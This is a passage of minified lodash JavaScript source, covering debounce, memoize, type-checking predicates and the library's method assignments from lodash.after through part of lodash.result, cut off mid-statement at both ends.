function debounce(e,t,n){var r,a,i,s,l,u,p=0,d=!1,f=!1,h=!0
if("function"!=typeof e)throw new rt(c)
function invokeFunc(t){var n=r,i=a
return r=a=o,p=t,s=e.apply(i,n)}function shouldInvoke(e){var n=e-u
return u===o||n>=t||n<0||f&&e-p>=i}function timerExpired(){var e=wr()
if(shouldInvoke(e))return trailingEdge(e)
l=Gn(timerExpired,function remainingWait(e){var n=t-(e-u)
return f?cn(n,i-(e-p)):n}(e))}function trailingEdge(e){return l=o,h&&r?invokeFunc(e):(r=a=o,s)}function debounced(){var e=wr(),n=shouldInvoke(e)
if(r=arguments,a=this,u=e,n){if(l===o)return function leadingEdge(e){return p=e,l=Gn(timerExpired,t),d?invokeFunc(e):s}(u)
if(f)return Dn(l),l=Gn(timerExpired,t),invokeFunc(u)}return l===o&&(l=Gn(timerExpired,t)),s}return t=toNumber(t)||0,isObject(n)&&(d=!!n.leading,i=(f="maxWait"in n)?sn(toNumber(n.maxWait)||0,t):i,h="trailing"in n?!!n.trailing:h),debounced.cancel=function cancel(){l!==o&&Dn(l),p=0,r=u=a=l=o},debounced.flush=function flush(){return l===o?s:trailingEdge(wr())},debounced}var Er=baseRest(function(e,t){return baseDelay(e,1,t)}),Tr=baseRest(function(e,t,n){return baseDelay(e,toNumber(t)||0,n)})
function memoize(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new rt(c)
var n=function(){var r=arguments,a=t?t.apply(this,r):r[0],o=n.cache
if(o.has(a))return o.get(a)
var i=e.apply(this,r)
return n.cache=o.set(a,i)||o,i}
return n.cache=new(memoize.Cache||MapCache),n}function negate(e){if("function"!=typeof e)throw new rt(c)
return function(){var t=arguments
switch(t.length){case 0:return!e.call(this)
case 1:return!e.call(this,t[0])
case 2:return!e.call(this,t[0],t[1])
case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}memoize.Cache=MapCache
var Sr=Rn(function(e,t){var n=(t=1==t.length&&Mr(t[0])?arrayMap(t[0],baseUnary(getIteratee())):arrayMap(baseFlatten(t,1),baseUnary(getIteratee()))).length
return baseRest(function(r){for(var a=-1,o=cn(r.length,n);++a<o;)r[a]=t[a].call(this,r[a])
return apply(e,this,r)})}),kr=baseRest(function(e,t){var n=replaceHolders(t,getHolder(kr))
return createWrap(e,E,o,t,n)}),Or=baseRest(function(e,t){var n=replaceHolders(t,getHolder(Or))
return createWrap(e,T,o,t,n)}),Ir=flatRest(function(e,t){return createWrap(e,k,o,o,o,t)})
function eq(e,t){return e===t||e!=e&&t!=t}var Cr=createRelationalOperation(baseGt),Pr=createRelationalOperation(function(e,t){return e>=t}),Ar=baseIsArguments(function(){return arguments}())?baseIsArguments:function(e){return isObjectLike(e)&&lt.call(e,"callee")&&!Mt.call(e,"callee")},Mr=n.isArray,Lr=Bt?baseUnary(Bt):function baseIsArrayBuffer(e){return isObjectLike(e)&&baseGetTag(e)==le}
function isArrayLike(e){return null!=e&&isLength(e.length)&&!isFunction(e)}function isArrayLikeObject(e){return isObjectLike(e)&&isArrayLike(e)}var jr=nn||stubFalse,Nr=Wt?baseUnary(Wt):function baseIsDate(e){return isObjectLike(e)&&baseGetTag(e)==H}
function isError(e){if(!isObjectLike(e))return!1
var t=baseGetTag(e)
return t==K||t==$||"string"==typeof e.message&&"string"==typeof e.name&&!isPlainObject(e)}function isFunction(e){if(!isObject(e))return!1
var t=baseGetTag(e)
return t==Q||t==J||t==V||t==te}function isInteger(e){return"number"==typeof e&&e==toInteger(e)}function isLength(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=N}function isObject(e){var t=typeof e
return null!=e&&("object"==t||"function"==t)}function isObjectLike(e){return null!=e&&"object"==typeof e}var Rr=Ut?baseUnary(Ut):function baseIsMap(e){return isObjectLike(e)&&Un(e)==X}
function isNumber(e){return"number"==typeof e||isObjectLike(e)&&baseGetTag(e)==Y}function isPlainObject(e){if(!isObjectLike(e)||baseGetTag(e)!=ee)return!1
var t=Et(e)
if(null===t)return!0
var n=lt.call(t,"constructor")&&t.constructor
return"function"==typeof n&&n instanceof n&&ct.call(n)==ft}var Dr=qt?baseUnary(qt):function baseIsRegExp(e){return isObjectLike(e)&&baseGetTag(e)==ne}
var Fr=Vt?baseUnary(Vt):function baseIsSet(e){return isObjectLike(e)&&Un(e)==re}
function isString(e){return"string"==typeof e||!Mr(e)&&isObjectLike(e)&&baseGetTag(e)==ae}function isSymbol(e){return"symbol"==typeof e||isObjectLike(e)&&baseGetTag(e)==oe}var zr=Gt?baseUnary(Gt):function baseIsTypedArray(e){return isObjectLike(e)&&isLength(e.length)&&!!Ot[baseGetTag(e)]}
var Br=createRelationalOperation(baseLt),Wr=createRelationalOperation(function(e,t){return e<=t})
function toArray(e){if(!e)return[]
if(isArrayLike(e))return isString(e)?stringToArray(e):copyArray(e)
if(Rt&&e[Rt])return function iteratorToArray(e){for(var t,n=[];!(t=e.next()).done;)n.push(t.value)
return n}(e[Rt]())
var t=Un(e)
return(t==X?mapToArray:t==re?setToArray:values)(e)}function toFinite(e){return e?(e=toNumber(e))===j||e===-j?(e<0?-1:1)*R:e==e?e:0:0===e?e:0}function toInteger(e){var t=toFinite(e),n=t%1
return t==t?n?t-n:t:0}function toLength(e){return e?baseClamp(toInteger(e),0,F):0}function toNumber(e){if("number"==typeof e)return e
if(isSymbol(e))return D
if(isObject(e)){var t="function"==typeof e.valueOf?e.valueOf():e
e=isObject(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e
e=baseTrim(e)
var n=He.test(e)
return n||Ke.test(e)?At(e.slice(2),n?2:8):Ge.test(e)?D:+e}function toPlainObject(e){return copyObject(e,keysIn(e))}function toString(e){return null==e?"":baseToString(e)}var Ur=createAssigner(function(e,t){if(isPrototype(t)||isArrayLike(t))copyObject(t,keys(t),e)
else for(var n in t)lt.call(t,n)&&assignValue(e,n,t[n])}),qr=createAssigner(function(e,t){copyObject(t,keysIn(t),e)}),Vr=createAssigner(function(e,t,n,r){copyObject(t,keysIn(t),e,r)}),Gr=createAssigner(function(e,t,n,r){copyObject(t,keys(t),e,r)}),Hr=flatRest(baseAt)
var $r=baseRest(function(e,t){e=et(e)
var n=-1,r=t.length,a=r>2?t[2]:o
for(a&&isIterateeCall(t[0],t[1],a)&&(r=1);++n<r;)for(var i=t[n],s=keysIn(i),c=-1,l=s.length;++c<l;){var u=s[c],p=e[u];(p===o||eq(p,it[u])&&!lt.call(e,u))&&(e[u]=i[u])}return e}),Kr=baseRest(function(e){return e.push(o,customDefaultsMerge),apply(Zr,o,e)})
function get(e,t,n){var r=null==e?o:baseGet(e,t)
return r===o?n:r}function hasIn(e,t){return null!=e&&hasPath(e,t,baseHasIn)}var Qr=createInverter(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=dt.call(t)),e[t]=n},constant(identity)),Jr=createInverter(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=dt.call(t)),lt.call(e,t)?e[t].push(n):e[t]=[n]},getIteratee),Xr=baseRest(baseInvoke)
function keys(e){return isArrayLike(e)?arrayLikeKeys(e):baseKeys(e)}function keysIn(e){return isArrayLike(e)?arrayLikeKeys(e,!0):baseKeysIn(e)}var Yr=createAssigner(function(e,t,n){baseMerge(e,t,n)}),Zr=createAssigner(function(e,t,n,r){baseMerge(e,t,n,r)}),ea=flatRest(function(e,t){var n={}
if(null==e)return n
var r=!1
t=arrayMap(t,function(t){return t=castPath(t,e),r||(r=t.length>1),t}),copyObject(e,getAllKeysIn(e),n),r&&(n=baseClone(n,f|h|g,customOmitClone))
for(var a=t.length;a--;)baseUnset(n,t[a])
return n})
var ta=flatRest(function(e,t){return null==e?{}:function basePick(e,t){return basePickBy(e,t,function(t,n){return hasIn(e,n)})}(e,t)})
function pickBy(e,t){if(null==e)return{}
var n=arrayMap(getAllKeysIn(e),function(e){return[e]})
return t=getIteratee(t),basePickBy(e,n,function(e,n){return t(e,n[0])})}var na=createToPairs(keys),ra=createToPairs(keysIn)
function values(e){return null==e?[]:baseValues(e,keys(e))}var aa=createCompounder(function(e,t,n){return t=t.toLowerCase(),e+(n?capitalize(t):t)})
function capitalize(e){return pa(toString(e).toLowerCase())}function deburr(e){return(e=toString(e))&&e.replace(Je,$t).replace(wt,"")}var oa=createCompounder(function(e,t,n){return e+(n?"-":"")+t.toLowerCase()}),ia=createCompounder(function(e,t,n){return e+(n?" ":"")+t.toLowerCase()}),sa=createCaseFirst("toLowerCase")
var ca=createCompounder(function(e,t,n){return e+(n?"_":"")+t.toLowerCase()})
var la=createCompounder(function(e,t,n){return e+(n?" ":"")+pa(t)})
var ua=createCompounder(function(e,t,n){return e+(n?" ":"")+t.toUpperCase()}),pa=createCaseFirst("toUpperCase")
function words(e,t,n){return e=toString(e),(t=n?o:t)===o?function hasUnicodeWord(e){return Tt.test(e)}(e)?function unicodeWords(e){return e.match(_t)||[]}(e):function asciiWords(e){return e.match(Be)||[]}(e):e.match(t)||[]}var da=baseRest(function(e,t){try{return apply(e,o,t)}catch(e){return isError(e)?e:new a(e)}}),fa=flatRest(function(e,t){return arrayEach(t,function(t){t=toKey(t),baseAssignValue(e,t,xr(e[t],e))}),e})
function constant(e){return function(){return e}}var ha=createFlow(),ga=createFlow(!0)
function identity(e){return e}function iteratee(e){return baseIteratee("function"==typeof e?e:baseClone(e,f))}var ma=baseRest(function(e,t){return function(n){return baseInvoke(n,e,t)}}),va=baseRest(function(e,t){return function(n){return baseInvoke(e,n,t)}})
function mixin(e,t,n){var r=keys(t),a=baseFunctions(t,r)
null!=n||isObject(t)&&(a.length||!r.length)||(n=t,t=e,e=this,a=baseFunctions(t,keys(t)))
var o=!(isObject(n)&&"chain"in n&&!n.chain),i=isFunction(e)
return arrayEach(a,function(n){var r=t[n]
e[n]=r,i&&(e.prototype[n]=function(){var t=this.__chain__
if(o||t){var n=e(this.__wrapped__)
return(n.__actions__=copyArray(this.__actions__)).push({func:r,args:arguments,thisArg:e}),n.__chain__=t,n}return r.apply(e,arrayPush([this.value()],arguments))})}),e}function noop(){}var ba=createOver(arrayMap),ya=createOver(arrayEvery),wa=createOver(arraySome)
function property(e){return isKey(e)?baseProperty(toKey(e)):function basePropertyDeep(e){return function(t){return baseGet(t,e)}}(e)}var xa=createRange(),_a=createRange(!0)
function stubArray(){return[]}function stubFalse(){return!1}var Ea=createMathOperation(function(e,t){return e+t},0),Ta=createRound("ceil"),Sa=createMathOperation(function(e,t){return e/t},1),ka=createRound("floor")
var Oa,Ia=createMathOperation(function(e,t){return e*t},1),Ca=createRound("round"),Pa=createMathOperation(function(e,t){return e-t},0)
return lodash.after=function after(e,t){if("function"!=typeof t)throw new rt(c)
return e=toInteger(e),function(){if(--e<1)return t.apply(this,arguments)}},lodash.ary=ary,lodash.assign=Ur,lodash.assignIn=qr,lodash.assignInWith=Vr,lodash.assignWith=Gr,lodash.at=Hr,lodash.before=before,lodash.bind=xr,lodash.bindAll=fa,lodash.bindKey=_r,lodash.castArray=function castArray(){if(!arguments.length)return[]
var e=arguments[0]
return Mr(e)?e:[e]},lodash.chain=chain,lodash.chunk=function chunk(e,t,r){t=(r?isIterateeCall(e,t,r):t===o)?1:sn(toInteger(t),0)
var a=null==e?0:e.length
if(!a||t<1)return[]
for(var i=0,s=0,c=n(Zt(a/t));i<a;)c[s++]=baseSlice(e,i,i+=t)
return c},lodash.compact=function compact(e){for(var t=-1,n=null==e?0:e.length,r=0,a=[];++t<n;){var o=e[t]
o&&(a[r++]=o)}return a},lodash.concat=function concat(){var e=arguments.length
if(!e)return[]
for(var t=n(e-1),r=arguments[0],a=e;a--;)t[a-1]=arguments[a]
return arrayPush(Mr(r)?copyArray(r):[r],baseFlatten(t,1))},lodash.cond=function cond(e){var t=null==e?0:e.length,n=getIteratee()
return e=t?arrayMap(e,function(e){if("function"!=typeof e[1])throw new rt(c)
return[n(e[0]),e[1]]}):[],baseRest(function(n){for(var r=-1;++r<t;){var a=e[r]
if(apply(a[0],this,n))return apply(a[1],this,n)}})},lodash.conforms=function conforms(e){return function baseConforms(e){var t=keys(e)
return function(n){return baseConformsTo(n,e,t)}}(baseClone(e,f))},lodash.constant=constant,lodash.countBy=dr,lodash.create=function create(e,t){var n=Cn(e)
return null==t?n:baseAssign(n,t)},lodash.curry=function curry(e,t,n){var r=createWrap(e,x,o,o,o,o,o,t=n?o:t)
return r.placeholder=curry.placeholder,r},lodash.curryRight=function curryRight(e,t,n){var r=createWrap(e,_,o,o,o,o,o,t=n?o:t)
return r.placeholder=curryRight.placeholder,r},lodash.debounce=debounce,lodash.defaults=$r,lodash.defaultsDeep=Kr,lodash.defer=Er,lodash.delay=Tr,lodash.difference=Kn,lodash.differenceBy=Qn,lodash.differenceWith=Jn,lodash.drop=function drop(e,t,n){var r=null==e?0:e.length
return r?baseSlice(e,(t=n||t===o?1:toInteger(t))<0?0:t,r):[]},lodash.dropRight=function dropRight(e,t,n){var r=null==e?0:e.length
return r?baseSlice(e,0,(t=r-(t=n||t===o?1:toInteger(t)))<0?0:t):[]},lodash.dropRightWhile=function dropRightWhile(e,t){return e&&e.length?baseWhile(e,getIteratee(t,3),!0,!0):[]},lodash.dropWhile=function dropWhile(e,t){return e&&e.length?baseWhile(e,getIteratee(t,3),!0):[]},lodash.fill=function fill(e,t,n,r){var a=null==e?0:e.length
return a?(n&&"number"!=typeof n&&isIterateeCall(e,t,n)&&(n=0,r=a),function baseFill(e,t,n,r){var a=e.length
for((n=toInteger(n))<0&&(n=-n>a?0:a+n),(r=r===o||r>a?a:toInteger(r))<0&&(r+=a),r=n>r?0:toLength(r);n<r;)e[n++]=t
return e}(e,t,n,r)):[]},lodash.filter=function filter(e,t){return(Mr(e)?arrayFilter:baseFilter)(e,getIteratee(t,3))},lodash.flatMap=function flatMap(e,t){return baseFlatten(map(e,t),1)},lodash.flatMapDeep=function flatMapDeep(e,t){return baseFlatten(map(e,t),j)},lodash.flatMapDepth=function flatMapDepth(e,t,n){return n=n===o?1:toInteger(n),baseFlatten(map(e,t),n)},lodash.flatten=flatten,lodash.flattenDeep=function flattenDeep(e){return null!=e&&e.length?baseFlatten(e,j):[]},lodash.flattenDepth=function flattenDepth(e,t){return null!=e&&e.length?baseFlatten(e,t=t===o?1:toInteger(t)):[]},lodash.flip=function flip(e){return createWrap(e,O)},lodash.flow=ha,lodash.flowRight=ga,lodash.fromPairs=function fromPairs(e){for(var t=-1,n=null==e?0:e.length,r={};++t<n;){var a=e[t]
r[a[0]]=a[1]}return r},lodash.functions=function functions(e){return null==e?[]:baseFunctions(e,keys(e))},lodash.functionsIn=function functionsIn(e){return null==e?[]:baseFunctions(e,keysIn(e))},lodash.groupBy=gr,lodash.initial=function initial(e){return null!=e&&e.length?baseSlice(e,0,-1):[]},lodash.intersection=Xn,lodash.intersectionBy=Yn,lodash.intersectionWith=Zn,lodash.invert=Qr,lodash.invertBy=Jr,lodash.invokeMap=mr,lodash.iteratee=iteratee,lodash.keyBy=vr,lodash.keys=keys,lodash.keysIn=keysIn,lodash.map=map,lodash.mapKeys=function mapKeys(e,t){var n={}
return t=getIteratee(t,3),baseForOwn(e,function(e,r,a){baseAssignValue(n,t(e,r,a),e)}),n},lodash.mapValues=function mapValues(e,t){var n={}
return t=getIteratee(t,3),baseForOwn(e,function(e,r,a){baseAssignValue(n,r,t(e,r,a))}),n},lodash.matches=function matches(e){return baseMatches(baseClone(e,f))},lodash.matchesProperty=function matchesProperty(e,t){return baseMatchesProperty(e,baseClone(t,f))},lodash.memoize=memoize,lodash.merge=Yr,lodash.mergeWith=Zr,lodash.method=ma,lodash.methodOf=va,lodash.mixin=mixin,lodash.negate=negate,lodash.nthArg=function nthArg(e){return e=toInteger(e),baseRest(function(t){return baseNth(t,e)})},lodash.omit=ea,lodash.omitBy=function omitBy(e,t){return pickBy(e,negate(getIteratee(t)))},lodash.once=function once(e){return before(2,e)},lodash.orderBy=function orderBy(e,t,n,r){return null==e?[]:(Mr(t)||(t=null==t?[]:[t]),Mr(n=r?o:n)||(n=null==n?[]:[n]),baseOrderBy(e,t,n))},lodash.over=ba,lodash.overArgs=Sr,lodash.overEvery=ya,lodash.overSome=wa,lodash.partial=kr,lodash.partialRight=Or,lodash.partition=br,lodash.pick=ta,lodash.pickBy=pickBy,lodash.property=property,lodash.propertyOf=function propertyOf(e){return function(t){return null==e?o:baseGet(e,t)}},lodash.pull=er,lodash.pullAll=pullAll,lodash.pullAllBy=function pullAllBy(e,t,n){return e&&e.length&&t&&t.length?basePullAll(e,t,getIteratee(n,2)):e},lodash.pullAllWith=function pullAllWith(e,t,n){return e&&e.length&&t&&t.length?basePullAll(e,t,o,n):e},lodash.pullAt=tr,lodash.range=xa,lodash.rangeRight=_a,lodash.rearg=Ir,lodash.reject=function reject(e,t){return(Mr(e)?arrayFilter:baseFilter)(e,negate(getIteratee(t,3)))},lodash.remove=function remove(e,t){var n=[]
if(!e||!e.length)return n
var r=-1,a=[],o=e.length
for(t=getIteratee(t,3);++r<o;){var i=e[r]
t(i,r,e)&&(n.push(i),a.push(r))}return basePullAt(e,a),n},lodash.rest=function rest(e,t){if("function"!=typeof e)throw new rt(c)
return baseRest(e,t=t===o?t:toInteger(t))},lodash.reverse=reverse,lodash.sampleSize=function sampleSize(e,t,n){return t=(n?isIterateeCall(e,t,n):t===o)?1:toInteger(t),(Mr(e)?arraySampleSize:baseSampleSize)(e,t)},lodash.set=function set(e,t,n){return null==e?e:baseSet(e,t,n)},lodash.setWith=function setWith(e,t,n,r){return r="function"==typeof r?r:o,null==e?e:baseSet(e,t,n,r)},lodash.shuffle=function shuffle(e){return(Mr(e)?arrayShuffle:baseShuffle)(e)},lodash.slice=function slice(e,t,n){var r=null==e?0:e.length
return r?(n&&"number"!=typeof n&&isIterateeCall(e,t,n)?(t=0,n=r):(t=null==t?0:toInteger(t),n=n===o?r:toInteger(n)),baseSlice(e,t,n)):[]},lodash.sortBy=yr,lodash.sortedUniq=function sortedUniq(e){return e&&e.length?baseSortedUniq(e):[]},lodash.sortedUniqBy=function sortedUniqBy(e,t){return e&&e.length?baseSortedUniq(e,getIteratee(t,2)):[]},lodash.split=function split(e,t,n){return n&&"number"!=typeof n&&isIterateeCall(e,t,n)&&(t=n=o),(n=n===o?F:n>>>0)?(e=toString(e))&&("string"==typeof t||null!=t&&!Dr(t))&&!(t=baseToString(t))&&hasUnicode(e)?castSlice(stringToArray(e),0,n):e.split(t,n):[]},lodash.spread=function spread(e,t){if("function"!=typeof e)throw new rt(c)
return t=null==t?0:sn(toInteger(t),0),baseRest(function(n){var r=n[t],a=castSlice(n,0,t)
return r&&arrayPush(a,r),apply(e,this,a)})},lodash.tail=function tail(e){var t=null==e?0:e.length
return t?baseSlice(e,1,t):[]},lodash.take=function take(e,t,n){return e&&e.length?baseSlice(e,0,(t=n||t===o?1:toInteger(t))<0?0:t):[]},lodash.takeRight=function takeRight(e,t,n){var r=null==e?0:e.length
return r?baseSlice(e,(t=r-(t=n||t===o?1:toInteger(t)))<0?0:t,r):[]},lodash.takeRightWhile=function takeRightWhile(e,t){return e&&e.length?baseWhile(e,getIteratee(t,3),!1,!0):[]},lodash.takeWhile=function takeWhile(e,t){return e&&e.length?baseWhile(e,getIteratee(t,3)):[]},lodash.tap=function tap(e,t){return t(e),e},lodash.throttle=function throttle(e,t,n){var r=!0,a=!0
if("function"!=typeof e)throw new rt(c)
return isObject(n)&&(r="leading"in n?!!n.leading:r,a="trailing"in n?!!n.trailing:a),debounce(e,t,{leading:r,maxWait:t,trailing:a})},lodash.thru=thru,lodash.toArray=toArray,lodash.toPairs=na,lodash.toPairsIn=ra,lodash.toPath=function toPath(e){return Mr(e)?arrayMap(e,toKey):isSymbol(e)?[e]:copyArray($n(toString(e)))},lodash.toPlainObject=toPlainObject,lodash.transform=function transform(e,t,n){var r=Mr(e),a=r||jr(e)||zr(e)
if(t=getIteratee(t,4),null==n){var o=e&&e.constructor
n=a?r?new o:[]:isObject(e)&&isFunction(o)?Cn(Et(e)):{}}return(a?arrayEach:baseForOwn)(e,function(e,r,a){return t(n,e,r,a)}),n},lodash.unary=function unary(e){return ary(e,1)},lodash.union=nr,lodash.unionBy=rr,lodash.unionWith=ar,lodash.uniq=function uniq(e){return e&&e.length?baseUniq(e):[]},lodash.uniqBy=function uniqBy(e,t){return e&&e.length?baseUniq(e,getIteratee(t,2)):[]},lodash.uniqWith=function uniqWith(e,t){return t="function"==typeof t?t:o,e&&e.length?baseUniq(e,o,t):[]},lodash.unset=function unset(e,t){return null==e||baseUnset(e,t)},lodash.unzip=unzip,lodash.unzipWith=unzipWith,lodash.update=function update(e,t,n){return null==e?e:baseUpdate(e,t,castFunction(n))},lodash.updateWith=function updateWith(e,t,n,r){return r="function"==typeof r?r:o,null==e?e:baseUpdate(e,t,castFunction(n),r)},lodash.values=values,lodash.valuesIn=function valuesIn(e){return null==e?[]:baseValues(e,keysIn(e))},lodash.without=or,lodash.words=words,lodash.wrap=function wrap(e,t){return kr(castFunction(t),e)},lodash.xor=ir,lodash.xorBy=sr,lodash.xorWith=cr,lodash.zip=lr,lodash.zipObject=function zipObject(e,t){return baseZipObject(e||[],t||[],assignValue)},lodash.zipObjectDeep=function zipObjectDeep(e,t){return baseZipObject(e||[],t||[],baseSet)},lodash.zipWith=ur,lodash.entries=na,lodash.entriesIn=ra,lodash.extend=qr,lodash.extendWith=Vr,mixin(lodash,lodash),lodash.add=Ea,lodash.attempt=da,lodash.camelCase=aa,lodash.capitalize=capitalize,lodash.ceil=Ta,lodash.clamp=function clamp(e,t,n){return n===o&&(n=t,t=o),n!==o&&(n=(n=toNumber(n))==n?n:0),t!==o&&(t=(t=toNumber(t))==t?t:0),baseClamp(toNumber(e),t,n)},lodash.clone=function clone(e){return baseClone(e,g)},lodash.cloneDeep=function cloneDeep(e){return baseClone(e,f|g)},lodash.cloneDeepWith=function cloneDeepWith(e,t){return baseClone(e,f|g,t="function"==typeof t?t:o)},lodash.cloneWith=function cloneWith(e,t){return baseClone(e,g,t="function"==typeof t?t:o)},lodash.conformsTo=function conformsTo(e,t){return null==t||baseConformsTo(e,t,keys(t))},lodash.deburr=deburr,lodash.defaultTo=function defaultTo(e,t){return null==e||e!=e?t:e},lodash.divide=Sa,lodash.endsWith=function endsWith(e,t,n){e=toString(e),t=baseToString(t)
var r=e.length,a=n=n===o?r:baseClamp(toInteger(n),0,r)
return(n-=t.length)>=0&&e.slice(n,a)==t},lodash.eq=eq,lodash.escape=function escape(e){return(e=toString(e))&&ke.test(e)?e.replace(Te,Kt):e},lodash.escapeRegExp=function escapeRegExp(e){return(e=toString(e))&&je.test(e)?e.replace(Le,"\\$&"):e},lodash.every=function every(e,t,n){var r=Mr(e)?arrayEvery:baseEvery
return n&&isIterateeCall(e,t,n)&&(t=o),r(e,getIteratee(t,3))},lodash.find=fr,lodash.findIndex=findIndex,lodash.findKey=function findKey(e,t){return baseFindKey(e,getIteratee(t,3),baseForOwn)},lodash.findLast=hr,lodash.findLastIndex=findLastIndex,lodash.findLastKey=function findLastKey(e,t){return baseFindKey(e,getIteratee(t,3),baseForOwnRight)},lodash.floor=ka,lodash.forEach=forEach,lodash.forEachRight=forEachRight,lodash.forIn=function forIn(e,t){return null==e?e:Mn(e,getIteratee(t,3),keysIn)},lodash.forInRight=function forInRight(e,t){return null==e?e:Ln(e,getIteratee(t,3),keysIn)},lodash.forOwn=function forOwn(e,t){return e&&baseForOwn(e,getIteratee(t,3))},lodash.forOwnRight=function forOwnRight(e,t){return e&&baseForOwnRight(e,getIteratee(t,3))},lodash.get=get,lodash.gt=Cr,lodash.gte=Pr,lodash.has=function has(e,t){return null!=e&&hasPath(e,t,baseHas)},lodash.hasIn=hasIn,lodash.head=head,lodash.identity=identity,lodash.includes=function includes(e,t,n,r){e=isArrayLike(e)?e:values(e),n=n&&!r?toInteger(n):0
var a=e.length
return n<0&&(n=sn(a+n,0)),isString(e)?n<=a&&e.indexOf(t,n)>-1:!!a&&baseIndexOf(e,t,n)>-1},lodash.indexOf=function indexOf(e,t,n){var r=null==e?0:e.length
if(!r)return-1
var a=null==n?0:toInteger(n)
return a<0&&(a=sn(r+a,0)),baseIndexOf(e,t,a)},lodash.inRange=function inRange(e,t,n){return t=toFinite(t),n===o?(n=t,t=0):n=toFinite(n),function baseInRange(e,t,n){return e>=cn(t,n)&&e<sn(t,n)}(e=toNumber(e),t,n)},lodash.invoke=Xr,lodash.isArguments=Ar,lodash.isArray=Mr,lodash.isArrayBuffer=Lr,lodash.isArrayLike=isArrayLike,lodash.isArrayLikeObject=isArrayLikeObject,lodash.isBoolean=function isBoolean(e){return!0===e||!1===e||isObjectLike(e)&&baseGetTag(e)==G},lodash.isBuffer=jr,lodash.isDate=Nr,lodash.isElement=function isElement(e){return isObjectLike(e)&&1===e.nodeType&&!isPlainObject(e)},lodash.isEmpty=function isEmpty(e){if(null==e)return!0
if(isArrayLike(e)&&(Mr(e)||"string"==typeof e||"function"==typeof e.splice||jr(e)||zr(e)||Ar(e)))return!e.length
var t=Un(e)
if(t==X||t==re)return!e.size
if(isPrototype(e))return!baseKeys(e).length
for(var n in e)if(lt.call(e,n))return!1
return!0},lodash.isEqual=function isEqual(e,t){return baseIsEqual(e,t)},lodash.isEqualWith=function isEqualWith(e,t,n){var r=(n="function"==typeof n?n:o)?n(e,t):o
return r===o?baseIsEqual(e,t,o,n):!!r},lodash.isError=isError,lodash.isFinite=function isFinite(e){return"number"==typeof e&&rn(e)},lodash.isFunction=isFunction,lodash.isInteger=isInteger,lodash.isLength=isLength,lodash.isMap=Rr,lodash.isMatch=function isMatch(e,t){return e===t||baseIsMatch(e,t,getMatchData(t))},lodash.isMatchWith=function isMatchWith(e,t,n){return n="function"==typeof n?n:o,baseIsMatch(e,t,getMatchData(t),n)},lodash.isNaN=function isNaN(e){return isNumber(e)&&e!=+e},lodash.isNative=function isNative(e){if(qn(e))throw new a(s)
return baseIsNative(e)},lodash.isNil=function isNil(e){return null==e},lodash.isNull=function isNull(e){return null===e},lodash.isNumber=isNumber,lodash.isObject=isObject,lodash.isObjectLike=isObjectLike,lodash.isPlainObject=isPlainObject,lodash.isRegExp=Dr,lodash.isSafeInteger=function isSafeInteger(e){return isInteger(e)&&e>=-N&&e<=N},lodash.isSet=Fr,lodash.isString=isString,lodash.isSymbol=isSymbol,lodash.isTypedArray=zr,lodash.isUndefined=function isUndefined(e){return e===o},lodash.isWeakMap=function isWeakMap(e){return isObjectLike(e)&&Un(e)==se},lodash.isWeakSet=function isWeakSet(e){return isObjectLike(e)&&baseGetTag(e)==ce},lodash.join=function join(e,t){return null==e?"":an.call(e,t)},lodash.kebabCase=oa,lodash.last=last,lodash.lastIndexOf=function lastIndexOf(e,t,n){var r=null==e?0:e.length
if(!r)return-1
var a=r
return n!==o&&(a=(a=toInteger(n))<0?sn(r+a,0):cn(a,r-1)),t==t?function strictLastIndexOf(e,t,n){for(var r=n+1;r--;)if(e[r]===t)return r
return r}(e,t,a):baseFindIndex(e,baseIsNaN,a,!0)},lodash.lowerCase=ia,lodash.lowerFirst=sa,lodash.lt=Br,lodash.lte=Wr,lodash.max=function max(e){return e&&e.length?baseExtremum(e,identity,baseGt):o},lodash.maxBy=function maxBy(e,t){return e&&e.length?baseExtremum(e,getIteratee(t,2),baseGt):o},lodash.mean=function mean(e){return baseMean(e,identity)},lodash.meanBy=function meanBy(e,t){return baseMean(e,getIteratee(t,2))},lodash.min=function min(e){return e&&e.length?baseExtremum(e,identity,baseLt):o},lodash.minBy=function minBy(e,t){return e&&e.length?baseExtremum(e,getIteratee(t,2),baseLt):o},lodash.stubArray=stubArray,lodash.stubFalse=stubFalse,lodash.stubObject=function stubObject(){return{}},lodash.stubString=function stubString(){return""},lodash.stubTrue=function stubTrue(){return!0},lodash.multiply=Ia,lodash.nth=function nth(e,t){return e&&e.length?baseNth(e,toInteger(t)):o},lodash.noConflict=function noConflict(){return jt._===this&&(jt._=ht),this},lodash.noop=noop,lodash.now=wr,lodash.pad=function pad(e,t,n){e=toString(e)
var r=(t=toInteger(t))?stringSize(e):0
if(!t||r>=t)return e
var a=(t-r)/2
return createPadding(en(a),n)+e+createPadding(Zt(a),n)},lodash.padEnd=function padEnd(e,t,n){e=toString(e)
var r=(t=toInteger(t))?stringSize(e):0
return t&&r<t?e+createPadding(t-r,n):e},lodash.padStart=function padStart(e,t,n){e=toString(e)
var r=(t=toInteger(t))?stringSize(e):0
return t&&r<t?createPadding(t-r,n)+e:e},lodash.parseInt=function parseInt(e,t,n){return n||null==t?t=0:t&&(t=+t),un(toString(e).replace(Ne,""),t||0)},lodash.random=function random(e,t,n){if(n&&"boolean"!=typeof n&&isIterateeCall(e,t,n)&&(t=n=o),n===o&&("boolean"==typeof t?(n=t,t=o):"boolean"==typeof e&&(n=e,e=o)),e===o&&t===o?(e=0,t=1):(e=toFinite(e),t===o?(t=e,e=0):t=toFinite(t)),e>t){var r=e
e=t,t=r}if(n||e%1||t%1){var a=pn()
return cn(e+a*(t-e+Pt("1e-"+((a+"").length-1))),t)}return baseRandom(e,t)},lodash.reduce=function reduce(e,t,n){var r=Mr(e)?arrayReduce:baseReduce,a=arguments.length<3
return r(e,getIteratee(t,4),n,a,Pn)},lodash.reduceRight=function reduceRight(e,t,n){var r=Mr(e)?arrayReduceRight:baseReduce,a=arguments.length<3
return r(e,getIteratee(t,4),n,a,An)},lodash.repeat=function repeat(e,t,n){return t=(n?isIterateeCall(e,t,n):t===o)?1:toInteger(t),baseRepeat(toString(e),t)},lodash.replace=function replace(){var e=arguments,t=toString(e[0])
return e.length<3?t:t.replace(e[1],e[2])},lodash.result=function result(e,t,n){var r=-1,a=(t=castPath(t,e)).length
